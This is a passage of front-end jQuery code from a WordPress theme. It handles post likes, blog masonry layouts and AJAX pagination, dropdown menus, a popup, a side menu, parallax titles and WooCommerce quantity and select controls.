            var like = $.post(edgtfGlobalVars.vars.edgtfAjaxUrl, dataToPass, function( data ) {
                likeLink.html(data).addClass('liked').attr('title', 'You already like this!');
            });

            return false;
        });
    }
    
})(jQuery);
(function($) {
	"use strict";

    var blog = {};
    edgtf.modules.blog = blog;

    blog.edgtfOnDocumentReady = edgtfOnDocumentReady;
    blog.edgtfOnWindowLoad = edgtfOnWindowLoad;
    blog.edgtfOnWindowResize = edgtfOnWindowResize;
    blog.edgtfOnWindowScroll = edgtfOnWindowScroll;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on('load',edgtfOnWindowLoad);
    $(window).resize(edgtfOnWindowResize);
    $(window).scroll(edgtfOnWindowScroll);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtfInitAudioPlayer();
        edgtfInitBlogMasonry();
    }

    /* 
        All functions to be called on $(window).on('load', ) should be in this function
    */
    function edgtfOnWindowLoad() {
	    edgtfInitBlogPagination().init();
    }

    /* 
        All functions to be called on $(window).resize() should be in this function
    */
    function edgtfOnWindowResize() {
        edgtfInitBlogMasonry();
    }

    /* 
        All functions to be called on $(window).scroll() should be in this function
    */
    function edgtfOnWindowScroll() {
	    edgtfInitBlogPagination().scroll();
    }

    /**
    * Init audio player for Blog list and single pages
    */
    function edgtfInitAudioPlayer() {
        var players = $('audio.edgtf-blog-audio');

        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }

    /**
     * Init Resize Blog Items
     */
    function edgtfResizeBlogItems(size,container){

        if(container.hasClass('edgtf-masonry-images-fixed')) {
            var padding = parseInt(container.find('article').css('padding-left')),
                defaultMasonryItem = container.find('.edgtf-post-size-default'),
                largeWidthMasonryItem = container.find('.edgtf-post-size-large-width'),
                largeHeightMasonryItem = container.find('.edgtf-post-size-large-height'),
                largeWidthHeightMasonryItem = container.find('.edgtf-post-size-large-width-height');

			if (edgtf.windowWidth > 680) {
				defaultMasonryItem.css('height', size - 2 * padding);
				largeHeightMasonryItem.css('height', Math.round(2 * size) - 2 * padding);
				largeWidthHeightMasonryItem.css('height', Math.round(2 * size) - 2 * padding);
				largeWidthMasonryItem.css('height', size - 2 * padding);
			} else {
				defaultMasonryItem.css('height', size);
				largeHeightMasonryItem.css('height', size);
				largeWidthHeightMasonryItem.css('height', size);
				largeWidthMasonryItem.css('height', Math.round(size / 2));
			}
        }
    }

    /**
    * Init Blog Masonry Layout
    */
    function edgtfInitBlogMasonry() {
	    var holder = $('.edgtf-blog-holder.edgtf-blog-type-masonry');
	
	    if(holder.length){
		    holder.each(function(){
			    var thisHolder = $(this),
				    masonry = thisHolder.children('.edgtf-blog-holder-inner'),
                    size = thisHolder.find('.edgtf-blog-masonry-grid-sizer').width();
                
			    masonry.waitForImages(function() {
				    masonry.isotope({
					    layoutMode: 'packery',
					    itemSelector: 'article',
					    percentPosition: true,
					    packery: {
						    gutter: '.edgtf-blog-masonry-grid-gutter',
						    columnWidth: '.edgtf-blog-masonry-grid-sizer'
					    }
				    });
				
				    edgtfResizeBlogItems(size, thisHolder);
				    
                    masonry.css('opacity', '1');
				
				    setTimeout(function() {
					    masonry.isotope('layout');
				    }, 800);
                });
		    });
	    }
    }
	
	/**
	 * Initializes blog pagination functions
	 */
	function edgtfInitBlogPagination(){
		var holder = $('.edgtf-blog-holder');
		
		var initLoadMorePagination = function(thisHolder) {
			var loadMoreButton = thisHolder.find('.edgtf-blog-pag-load-more a');
			
			loadMoreButton.on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();
				
				initMainPagFunctionality(thisHolder);
			});
		};
		
		var initInifiteScrollPagination = function(thisHolder) {
			var blogListHeight = thisHolder.outerHeight(),
				blogListTopOffest = thisHolder.offset().top,
				blogListPosition = blogListHeight + blogListTopOffest - edgtfGlobalVars.vars.edgtfAddForAdminBar;
			
			if(!thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll-started') && edgtf.scroll + edgtf.windowHeight > blogListPosition) {
				initMainPagFunctionality(thisHolder);
			}
		};
		
		var initMainPagFunctionality = function(thisHolder) {
			var thisHolderInner = thisHolder.children('.edgtf-blog-holder-inner'),
				nextPage,
				maxNumPages;
			
			if (typeof thisHolder.data('max-num-pages') !== 'undefined' && thisHolder.data('max-num-pages') !== false) {
				maxNumPages = thisHolder.data('max-num-pages');
			}
			
			if(thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll')) {
				thisHolder.addClass('edgtf-blog-pagination-infinite-scroll-started');
			}
			
			var loadMoreDatta = edgtf.modules.common.getLoadMoreData(thisHolder),
				loadingItem = thisHolder.find('.edgtf-blog-pag-loading');
			
			nextPage = loadMoreDatta.nextPage;
			
			var nonceHolder = thisHolder.find('input[name*="edgtf_blog_load_more_nonce_"]');
			
			loadMoreDatta.blog_load_more_id = nonceHolder.attr('name').substring(nonceHolder.attr('name').length - 4, nonceHolder.attr('name').length);
			loadMoreDatta.blog_load_more_nonce = nonceHolder.val();
			
			if(nextPage <= maxNumPages){
				loadingItem.addClass('edgtf-showing');
				
				var ajaxData = edgtf.modules.common.setLoadMoreAjaxData(loadMoreDatta, 'journo_edge_blog_load_more');
				
				$.ajax({
					type: 'POST',
					data: ajaxData,
					url: edgtfGlobalVars.vars.edgtfAjaxUrl,
					success: function (data) {
						nextPage++;
						
						thisHolder.data('next-page', nextPage);

						var response = $.parseJSON(data),
							responseHtml =  response.html;

						thisHolder.waitForImages(function(){
							if(thisHolder.hasClass('edgtf-blog-type-masonry')){
								edgtfInitAppendIsotopeNewContent(thisHolderInner, loadingItem, responseHtml);
                                edgtfResizeBlogItems(thisHolderInner.find('.edgtf-blog-masonry-grid-sizer').width(), thisHolder);
							} else {
								edgtfInitAppendGalleryNewContent(thisHolderInner, loadingItem, responseHtml);
							}
							
							setTimeout(function() {
								edgtfInitAudioPlayer();
								edgtf.modules.common.edgtfOwlSlider();
								edgtf.modules.common.edgtfFluidVideo();
                                edgtf.modules.common.edgtfInitSelfHostedVideoPlayer();
                                edgtf.modules.common.edgtfSelfHostedVideoSize();
								
								if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
									edgtf.modules.common.edgtfStickySidebarWidget().reInit();
								}

                                // Trigger event.
                                $( document.body ).trigger( 'blog_list_load_more_trigger' );

							}, 400);
						});
						
						if(thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll-started')) {
							thisHolder.removeClass('edgtf-blog-pagination-infinite-scroll-started');
						}
					}
				});
			}
			
			if(nextPage === maxNumPages){
				thisHolder.find('.edgtf-blog-pag-load-more').hide();
			}
		};
		
		var edgtfInitAppendIsotopeNewContent = function(thisHolderInner, loadingItem, responseHtml) {
			thisHolderInner.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
			loadingItem.removeClass('edgtf-showing');
			
			setTimeout(function() {
				thisHolderInner.isotope('layout');
			}, 600);
		};
		
		var edgtfInitAppendGalleryNewContent = function(thisHolderInner, loadingItem, responseHtml) {
			loadingItem.removeClass('edgtf-showing');
			thisHolderInner.append(responseHtml);
		};
		
		return {
			init: function() {
				if(holder.length) {
					holder.each(function() {
						var thisHolder = $(this);
						
						if(thisHolder.hasClass('edgtf-blog-pagination-load-more')) {
							initLoadMorePagination(thisHolder);
						}
						
						if(thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll')) {
							initInifiteScrollPagination(thisHolder);
						}
					});
				}
			},
			scroll: function() {
				if(holder.length) {
					holder.each(function() {
						var thisHolder = $(this);
						
						if(thisHolder.hasClass('edgtf-blog-pagination-infinite-scroll')) {
							initInifiteScrollPagination(thisHolder);
						}
					});
				}
			}
		};
	}

})(jQuery);
(function($) {
	"use strict";
	
	var header = {};
	edgtf.modules.header = header;
	
	header.edgtfSetDropDownMenuPosition     = edgtfSetDropDownMenuPosition;
	header.edgtfSetDropDownWideMenuPosition = edgtfSetDropDownWideMenuPosition;
	
	header.edgtfOnDocumentReady = edgtfOnDocumentReady;
	header.edgtfOnWindowLoad = edgtfOnWindowLoad;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on('load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfSetDropDownMenuPosition();
	}
	
	/*
	 All functions to be called on $(window).on('load', ) should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfSetDropDownWideMenuPosition();
		edgtfDropDownMenu();
	}
	
	/**
	 * Set dropdown position
	 */
	function edgtfSetDropDownMenuPosition() {
		var menuItems = $('.edgtf-drop-down > ul > li.narrow.menu-item-has-children');
		
		if (menuItems.length) {
			menuItems.each(function (i) {
				var thisItem = $(this),
					menuItemPosition = thisItem.offset().left,
					dropdownHolder = thisItem.find('.second'),
					dropdownMenuItem = dropdownHolder.find('.inner ul'),
					dropdownMenuWidth = dropdownMenuItem.outerWidth(),
					menuItemFromLeft = edgtf.windowWidth - menuItemPosition;
				
				if (edgtf.body.hasClass('edgtf-boxed')) {
					menuItemFromLeft = edgtf.boxedLayoutWidth - (menuItemPosition - (edgtf.windowWidth - edgtf.boxedLayoutWidth ) / 2);
				}
				
				var dropDownMenuFromLeft; //has to stay undefined because 'dropDownMenuFromLeft < dropdownMenuWidth' conditional will be true
				
				if (thisItem.find('li.sub').length > 0) {
					dropDownMenuFromLeft = menuItemFromLeft - dropdownMenuWidth;
				}
				
				dropdownHolder.removeClass('right');
				dropdownMenuItem.removeClass('right');
				if (menuItemFromLeft < dropdownMenuWidth || dropDownMenuFromLeft < dropdownMenuWidth) {
					dropdownHolder.addClass('right');
					dropdownMenuItem.addClass('right');
				}
			});
		}
	}
	
	/**
	 * Set dropdown wide position
	 */
	function edgtfSetDropDownWideMenuPosition(){
		var menuItems = $(".edgtf-drop-down > ul > li.wide");
		
		if(menuItems.length) {
			menuItems.each( function(i) {
				var menuItemSubMenu = $(menuItems[i]).find('.second');
				
				if(menuItemSubMenu.length && !menuItemSubMenu.hasClass('left_position') && !menuItemSubMenu.hasClass('right_position')) {
					menuItemSubMenu.css('left', 0);
					
					var left_position = menuItemSubMenu.offset().left;
					
					if(edgtf.body.hasClass('edgtf-boxed')) {
						var boxedWidth = $('.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner').outerWidth();
						left_position = left_position - (edgtf.windowWidth - boxedWidth) / 2;
						
						menuItemSubMenu.css({'left': -left_position, 'width': boxedWidth});
					} else {
						menuItemSubMenu.css({'left': -left_position, 'width': edgtf.windowWidth});
					}
				}
			});
		}
	}
	
	function edgtfDropDownMenu() {
		var menu_items = $('.edgtf-drop-down > ul > li');
		
		menu_items.each(function(i) {
			if($(menu_items[i]).find('.second').length > 0) {
				var thisItem = $(menu_items[i]),
					dropDownSecondDiv = thisItem.find('.second');
				
				if(thisItem.hasClass('wide')) {
					//set columns to be same height - start
					var tallest = 0,
						dropDownSecondItem = $(this).find('.second > .inner > ul > li');
					
					dropDownSecondItem.each(function() {
						var thisHeight = $(this).height();
						if(thisHeight > tallest) {
							tallest = thisHeight;
						}
					});
					
					dropDownSecondItem.css('height', ''); // delete old inline css - via resize
					dropDownSecondItem.height(tallest);
					//set columns to be same height - end
				}
				
				if(!edgtf.menuDropdownHeightSet) {
					thisItem.data('original_height', dropDownSecondDiv.height() + 'px');
					dropDownSecondDiv.height(0);
				}
				
				if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
					thisItem.on("touchstart mouseenter", function() {
						dropDownSecondDiv.css({
							'height': thisItem.data('original_height'),
							'overflow': 'visible',
							'visibility': 'visible',
							'opacity': '1'
						});
					}).on("mouseleave", function() {
						dropDownSecondDiv.css({
							'height': '0px',
							'overflow': 'hidden',
							'visibility': 'hidden',
							'opacity': '0'
						});
					});
				} else {
					if (edgtf.body.hasClass('edgtf-dropdown-animate-height')) {
						var animateConfig = {
							interval: 0,
							over: function () {
								setTimeout(function () {
									dropDownSecondDiv.addClass('edgtf-drop-down-start').css({
										'visibility': 'visible',
										'height': '0px',
										'opacity': '1'
									});
									dropDownSecondDiv.stop().animate({
										'height': thisItem.data('original_height')
									}, 400, 'easeInOutQuint', function () {
										dropDownSecondDiv.css('overflow', 'visible');
									});
								}, 100);
							},
							timeout: 100,
							out: function () {
								dropDownSecondDiv.stop().animate({
									'height': '0px',
									'opacity': 0
								}, 100, function () {
									dropDownSecondDiv.css({
										'overflow': 'hidden',
										'visibility': 'hidden'
									});
								});
								
								dropDownSecondDiv.removeClass('edgtf-drop-down-start');
							}
						};
						
						thisItem.hoverIntent(animateConfig);
					} else {
						var config = {
							interval: 0,
							over: function () {
								setTimeout(function () {
									dropDownSecondDiv.addClass('edgtf-drop-down-start').stop().css({'height': thisItem.data('original_height')});
								}, 150);
							},
							timeout: 150,
							out: function () {
								dropDownSecondDiv.stop().css({'height': '0px'}).removeClass('edgtf-drop-down-start');
							}
						};
						
						thisItem.hoverIntent(config);
					}
				}
			}
		});
		
		$('.edgtf-drop-down ul li.wide ul li a').on('click', function(e) {
			if (e.which === 1){
				var $this = $(this);
				
				setTimeout(function() {
					$this.mouseleave();
				}, 500);
			}
		});
		
		edgtf.menuDropdownHeightSet = true;
	}
	
})(jQuery);
(function ($) {
	"use strict";
	
	var popup = {};
	edgtf.modules.popup = popup;
	
	popup.edgtfOnWindowLoad = edgtfOnWindowLoad;
	
	$(window).on('load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(window).on('load', ) should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfPopup();
	}
	
	function edgtfPopup() {
		var popupOpener = $('.edgtf-popup-holder'),
			popupClose = $('.edgtf-popup-close');
		
		if (popupOpener.length) {
			var popupPreventHolder = popupOpener.find('.edgtf-popup-prevent'),
				disabledPopup = 'no';
			
			if (popupPreventHolder.length) {
				var isLocalStorage = popupOpener.hasClass('edgtf-popup-prevent-cookies'),
					popupPreventInput = popupPreventHolder.find('.edgtf-popup-prevent-input'),
					preventValue = popupPreventInput.data('value');
				
				if (isLocalStorage) {
					disabledPopup = localStorage.getItem('disabledPopup');
					sessionStorage.removeItem('disabledPopup');
				} else {
					disabledPopup = sessionStorage.getItem('disabledPopup');
					localStorage.removeItem('disabledPopup');
				}
				
				popupPreventHolder.children().on('click', function (e) {
					if ( preventValue !== 'yes' ) {
						preventValue = 'yes';
						popupPreventInput.addClass('edgtf-popup-prevent-clicked').data('value', 'yes');
					} else {
						preventValue = 'no';
						popupPreventInput.removeClass('edgtf-popup-prevent-clicked').data('value', 'no');
					}
					
					if (preventValue === 'yes') {
						if (isLocalStorage) {
							localStorage.setItem('disabledPopup', 'yes');
						} else {
							sessionStorage.setItem('disabledPopup', 'yes');
						}
					} else {
						if (isLocalStorage) {
							localStorage.setItem('disabledPopup', 'no');
						} else {
							sessionStorage.setItem('disabledPopup', 'no');
						}
					}
				});
			}
			
			if (disabledPopup !== 'yes') {
				if (edgtf.body.hasClass('edgtf-popup-opened')) {
					edgtf.body.removeClass('edgtf-popup-opened');
					
					if (!edgtf.body.hasClass('page-template-full_screen-php')) {
						edgtf.modules.common.edgtfEnableScroll();
					}
				} else {
					edgtf.body.addClass('edgtf-popup-opened');
					
					if (!edgtf.body.hasClass('page-template-full_screen-php')) {
						edgtf.modules.common.edgtfDisableScroll();
					}
				}
				
				popupClose.on('click', function (e) {
					e.preventDefault();
					
					edgtf.body.removeClass('edgtf-popup-opened');
					
					if (!edgtf.body.hasClass('page-template-full_screen-php')) {
						edgtf.modules.common.edgtfEnableScroll();
					}
				});
				
				//Close on escape
				$(document).keyup(function (e) {
					if (e.keyCode === 27) { //KeyCode for ESC button is 27
						edgtf.body.removeClass('edgtf-popup-opened');
						
						if (!edgtf.body.hasClass('page-template-full_screen-php')) {
							edgtf.modules.common.edgtfEnableScroll();
						}
					}
				});
			}
		}
	}
	
})(jQuery);
(function($) {
    "use strict";

    var sidearea = {};
    edgtf.modules.sidearea = sidearea;

    sidearea.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfSideArea();
	    edgtfSideAreaScroll();
    }
	
	/**
	 * Show/hide side area
	 */
	function edgtfSideArea() {
		var wrapper = $('.edgtf-wrapper'),
			sideMenuButtonOpen = $('a.edgtf-side-menu-button-opener'),
			cssClass = 'edgtf-right-side-menu-opened';
		
		wrapper.prepend('<div class="edgtf-cover"/>');
		
		$('a.edgtf-side-menu-button-opener, a.edgtf-close-side-menu').on('click', function(e) {
			e.preventDefault();
			
			if(!sideMenuButtonOpen.hasClass('opened')) {
				sideMenuButtonOpen.addClass('opened');
				edgtf.body.addClass(cssClass);
				
				$('.edgtf-wrapper .edgtf-cover').on('click', function() {
					edgtf.body.removeClass('edgtf-right-side-menu-opened');
					sideMenuButtonOpen.removeClass('opened');
				});
				
				var currentScroll = $(window).scrollTop();
				$(window).scroll(function() {
					if(Math.abs(edgtf.scroll - currentScroll) > 400){
						edgtf.body.removeClass(cssClass);
						sideMenuButtonOpen.removeClass('opened');
					}
				});
			} else {
				sideMenuButtonOpen.removeClass('opened');
				edgtf.body.removeClass(cssClass);
			}
		});
	}
	
	/*
	 **  Smooth scroll functionality for Side Area
	 */
	function edgtfSideAreaScroll(){
		var sideMenu = $('.edgtf-side-menu');
		
		if(sideMenu.length){
            sideMenu.perfectScrollbar({
                wheelSpeed: 0.6,
                suppressScrollX: true
            });
		}
	}

})(jQuery);

(function($) {
    "use strict";

    var title = {};
    edgtf.modules.title = title;

    title.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfParallaxTitle();
    }

    /*
     **	Title image with parallax effect
     */
	function edgtfParallaxTitle() {
		var parallaxBackground = $('.edgtf-title-holder.edgtf-bg-parallax');
		
		if (parallaxBackground.length > 0 && edgtf.windowWidth > 1024) {
			var parallaxBackgroundWithZoomOut = parallaxBackground.hasClass('edgtf-bg-parallax-zoom-out'),
				titleHeight = parseInt(parallaxBackground.data('height')),
				imageWidth = parseInt(parallaxBackground.data('background-width')),
				parallaxRate = titleHeight / 10000 * 7,
				parallaxYPos = -(edgtf.scroll * parallaxRate),
				adminBarHeight = edgtfGlobalVars.vars.edgtfAddForAdminBar;
			
			parallaxBackground.css({'background-position': 'center ' + (parallaxYPos + adminBarHeight) + 'px'});
			
			if (parallaxBackgroundWithZoomOut) {
				parallaxBackground.css({'background-size': imageWidth - edgtf.scroll + 'px auto'});
			}
			
			//set position of background on window scroll
			$(window).scroll(function () {
				parallaxYPos = -(edgtf.scroll * parallaxRate);
				parallaxBackground.css({'background-position': 'center ' + (parallaxYPos + adminBarHeight) + 'px'});
				
				if (parallaxBackgroundWithZoomOut) {
					parallaxBackground.css({'background-size': imageWidth - edgtf.scroll + 'px auto'});
				}
			});
		}
	}

})(jQuery);

(function($) {
    'use strict';

    var woocommerce = {};
    edgtf.modules.woocommerce = woocommerce;

    woocommerce.edgtfOnDocumentReady = edgtfOnDocumentReady;
    woocommerce.edgtfOnWindowLoad = edgtfOnWindowLoad;
    woocommerce.edgtfOnWindowResize = edgtfOnWindowResize;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on('load', edgtfOnWindowLoad);
    $(window).resize(edgtfOnWindowResize);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtfInitQuantityButtons();
        edgtfInitSelect2();
	    edgtfInitSingleProductLightbox();
    }

    /* 
        All functions to be called on $(window).on('load', ) should be in this function
    */
    function edgtfOnWindowLoad() {
        edgtfInitProductListMasonryShortcode();
    }

    /* 
        All functions to be called on $(window).resize() should be in this function
    */
    function edgtfOnWindowResize() {
        edgtfInitProductListMasonryShortcode();
    }
	
    /*
    ** Init quantity buttons to increase/decrease products for cart
    */
	function edgtfInitQuantityButtons() {
		$(document).on('click', '.edgtf-quantity-minus, .edgtf-quantity-plus', function (e) {
			e.stopPropagation();
			
			var button = $(this),
				inputField = button.siblings('.edgtf-quantity-input'),
				step = parseFloat(inputField.data('step')),
				max = parseFloat(inputField.data('max')),
				minus = false,
				inputValue = parseFloat(inputField.val()),
				newInputValue;
			
			if (button.hasClass('edgtf-quantity-minus')) {
				minus = true;
			}
			
			if (minus) {
				newInputValue = inputValue - step;
				if (newInputValue >= 1) {
					inputField.val(newInputValue);
				} else {
					inputField.val(0);
				}
			} else {
				newInputValue = inputValue + step;
				if (max === undefined) {
					inputField.val(newInputValue);
				} else {
					if (newInputValue >= max) {
						inputField.val(max);
					} else {
						inputField.val(newInputValue);
					}
				}
			}
			
			inputField.trigger('change');
		});
	}

    /*
    ** Init select2 script for select html dropdowns
    */
	function edgtfInitSelect2() {
		var orderByDropDown = $('.woocommerce-ordering .orderby');
		if (orderByDropDown.length) {
			orderByDropDown.select2({
				minimumResultsForSearch: Infinity
			});
		}
		
		var variableProducts = $('.edgtf-woocommerce-page .edgtf-content .variations td.value select');
		if (variableProducts.length) {
			variableProducts.select2();
		}
		
		var shippingCountryCalc = $('#calc_shipping_country');
		if (shippingCountryCalc.length) {
			shippingCountryCalc.select2();
		}
		
		var shippingStateCalc = $('.cart-collaterals .shipping select#calc_shipping_state');
		if (shippingStateCalc.length) {
			shippingStateCalc.select2();
		}
	}
	
	/*
	 ** Init Product Single Pretty Photo attributes
	 */
	function edgtfInitSingleProductLightbox() {
		var item = $('.edgtf-woo-single-page.edgtf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image');
		
		if(item.length) {
			item.children('a').attr('data-rel', 'prettyPhoto[woo_single_pretty_photo]');
			
			if (typeof edgtf.modules.common.edgtfPrettyPhoto === "function") {
				edgtf.modules.common.edgtfPrettyPhoto();
			}
		}
	}
	
	/*
	 ** Init Product List Masonry Shortcode Layout
	 */
	function edgtfInitProductListMasonryShortcode() {
		var container = $('.edgtf-pl-holder.edgtf-masonry-layout .edgtf-pl-outer');
		
		if (container.length) {
			container.each(function () {
				var thisContainer = $(this),
					size = thisContainer.find('.edgtf-pl-sizer').width();
				
				thisContainer.waitForImages(function () {
					thisContainer.isotope({
						itemSelector: '.edgtf-pli',
						resizable: false,
						masonry: {
							columnWidth: '.edgtf-pl-sizer',
							gutter: '.edgtf-pl-gutter'
						}
					});
					
					edgtfResizeWooCommerceMasonryLayoutItems(size, thisContainer);
					
					thisContainer.isotope('layout').css('opacity', 1);
				});
			});
		}
	}
	
	function edgtfResizeWooCommerceMasonryLayoutItems(size,container){
		if(container.find('.edgtf-woo-image-large-width').length || container.find('.edgtf-woo-image-large-height').length || container.find('.edgtf-woo-image-large-width-height').length) {
			var space_between_items = parseInt(container.find('.edgtf-pli').css('paddingLeft')),
				space_between_items_size = space_between_items !== undefined && space_between_items !== '' ? parseInt(space_between_items, 10) : 0,
				newSize = size - 2 * space_between_items_size,
				defaultMasonryItem = container.find('.edgtf-woo-image-small'),
				largeWidthMasonryItem = container.find('.edgtf-woo-image-large-width'),
				largeHeightMasonryItem = container.find('.edgtf-woo-image-large-height'),
				largeWidthHeightMasonryItem = container.find('.edgtf-woo-image-large-width-height');
			
			if (edgtf.windowWidth > 680) {
				defaultMasonryItem.css('height', newSize);
				largeHeightMasonryItem.css('height', Math.round(2 * ( newSize + space_between_items_size )));
				largeWidthHeightMasonryItem.css('height', Math.round(2 * ( newSize + space_between_items_size )));
				largeWidthMasonryItem.css('height', newSize);
			} else {
				defaultMasonryItem.css('height', newSize);
				largeHeightMasonryItem.css('height', Math.round(2 * ( newSize + space_between_items_size )));
				largeWidthHeightMasonryItem.css('height', newSize);
				largeWidthMasonryItem.css('height', Math.round(newSize / 2));
			}
		}
	}

})(jQuery);
(function($) {
    "use strict";

    var blogListSC = {};
    edgtf.modules.blogListSC = blogListSC;

    blogListSC.edgtfOnDocumentReady = edgtfOnDocumentReady;
    blogListSC.edgtfOnWindowLoad = edgtfOnWindowLoad;
    blogListSC.edgtfOnWindowScroll = edgtfOnWindowScroll;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on('load', edgtfOnWindowLoad);
    $(window).scroll(edgtfOnWindowScroll);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function edgtfOnDocumentReady() {
        edgtfInitBlogListMasonry();
    }

    /*
     All functions to be called on $(window).on('load', ) should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfInitBlogListShortcodePagination().init();
    }

    /*
     All functions to be called on $(window).scroll() should be in this function
     */
    function edgtfOnWindowScroll() {
        edgtfInitBlogListShortcodePagination().scroll();
    }

    /**
     * Init blog list shortcode masonry layout
     */
    function edgtfInitBlogListMasonry() {
        var holder = $('.edgtf-blog-list-holder.edgtf-bl-masonry');

        if(holder.length){
            holder.each(function(){
                var thisHolder = $(this),
                    masonry = thisHolder.find('.edgtf-blog-list');

                masonry.waitForImages(function() {
                    masonry.isotope({
                        layoutMode: 'packery',
                        itemSelector: '.edgtf-bl-item',
                        percentPosition: true,
                        packery: {
                            gutter: '.edgtf-bl-grid-gutter',
                            columnWidth: '.edgtf-bl-grid-sizer'
                        }
                    });

                    masonry.css('opacity', '1');
                });
            });
        }
    }

    /**
     * Init blog list shortcode pagination functions
     */
    function edgtfInitBlogListShortcodePagination(){
        var holder = $('.edgtf-blog-list-holder');

        var initStandardPagination = function(thisHolder) {
            var standardLink = thisHolder.find('.edgtf-bl-standard-pagination li');

            if(standardLink.length) {
                standardLink.each(function(){
                    var thisLink = $(this).children('a'),
                        pagedLink = 1;

                    thisLink.on('click', function(e) {
                        e.preventDefault();
                        e.stopPropagation();

                        if (typeof thisLink.data('paged') !== 'undefined' && thisLink.data('paged') !== false) {
                            pagedLink = thisLink.data('paged');
                        }

                        initMainPagFunctionality(thisHolder, pagedLink);
                    });
                });
            }
        };

        var initLoadMorePagination = function(thisHolder) {
            var loadMoreButton = thisHolder.find('.edgtf-blog-pag-load-more a');

            loadMoreButton.on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();

                initMainPagFunctionality(thisHolder);
            });
        };

        var initInifiteScrollPagination = function(thisHolder) {
            var blogListHeight = thisHolder.outerHeight(),
                blogListTopOffest = thisHolder.offset().top,
                blogListPosition = blogListHeight + blogListTopOffest - edgtfGlobalVars.vars.edgtfAddForAdminBar;

            if(!thisHolder.hasClass('edgtf-bl-pag-infinite-scroll-started') && edgtf.scroll + edgtf.windowHeight > blogListPosition) {
                initMainPagFunctionality(thisHolder);
            }
        };

        var initMainPagFunctionality = function(thisHolder, pagedLink) {
            var thisHolderInner = thisHolder.find('.edgtf-blog-list'),
                nextPage,
                maxNumPages;

            if (typeof thisHolder.data('max-num-pages') !== 'undefined' && thisHolder.data('max-num-pages') !== false) {
                maxNumPages = thisHolder.data('max-num-pages');
            }

            if(thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                thisHolder.data('next-page', pagedLink);
            }

            if(thisHolder.hasClass('edgtf-bl-pag-infinite-scroll')) {
                thisHolder.addClass('edgtf-bl-pag-infinite-scroll-started');
            }

            var loadMoreDatta = edgtf.modules.common.getLoadMoreData(thisHolder),
                loadingItem = thisHolder.find('.edgtf-blog-pag-loading');

            nextPage = loadMoreDatta.nextPage;
    
            var nonceHolder = thisHolder.find('input[name*="edgtf_blog_load_more_nonce_"]');
    
            loadMoreDatta.blog_load_more_id = nonceHolder.attr('name').substring(nonceHolder.attr('name').length - 4, nonceHolder.attr('name').length);
            loadMoreDatta.blog_load_more_nonce = nonceHolder.val();
            
            if(nextPage <= maxNumPages){
                if(thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                    loadingItem.addClass('edgtf-showing edgtf-standard-pag-trigger');
                    thisHolder.addClass('edgtf-bl-pag-standard-shortcodes-animate');
                } else {
                    loadingItem.addClass('edgtf-showing');
                }

                var ajaxData = edgtf.modules.common.setLoadMoreAjaxData(loadMoreDatta, 'journo_edge_blog_shortcode_load_more');

                $.ajax({
                    type: 'POST',
                    data: ajaxData,
                    url: edgtfGlobalVars.vars.edgtfAjaxUrl,
                    success: function (data) {
                        if(!thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                            nextPage++;
                        }

                        thisHolder.data('next-page', nextPage);

                        var response = $.parseJSON(data),
                            responseHtml =  response.html;

                        if(thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                            edgtfInitStandardPaginationLinkChanges(thisHolder, maxNumPages, nextPage);

                            thisHolder.waitForImages(function(){
                                if(thisHolder.hasClass('edgtf-bl-masonry')){
                                    edgtfInitHtmlIsotopeNewContent(thisHolder, thisHolderInner, loadingItem, responseHtml);
                                } else {
                                    edgtfInitHtmlGalleryNewContent(thisHolder, thisHolderInner, loadingItem, responseHtml);

                                    if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
                                        edgtf.modules.common.edgtfStickySidebarWidget().reInit();
                                    }
                                }
                            });
                        } else {
                            thisHolder.waitForImages(function(){
                                if(thisHolder.hasClass('edgtf-bl-masonry')){
                                    edgtfInitAppendIsotopeNewContent(thisHolderInner, loadingItem, responseHtml);
                                } else {
                                    edgtfInitAppendGalleryNewContent(thisHolderInner, loadingItem, responseHtml);

                                    if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
                                        edgtf.modules.common.edgtfStickySidebarWidget().reInit();
                                    }
                                }
                            });
                        }

                        if(thisHolder.hasClass('edgtf-bl-pag-infinite-scroll-started')) {
                            thisHolder.removeClass('edgtf-bl-pag-infinite-scroll-started');
                        }
                    }
                });
            }

            if(nextPage === maxNumPages){
                thisHolder.find('.edgtf-blog-pag-load-more').hide();
            }
        };

        var edgtfInitStandardPaginationLinkChanges = function(thisHolder, maxNumPages, nextPage) {
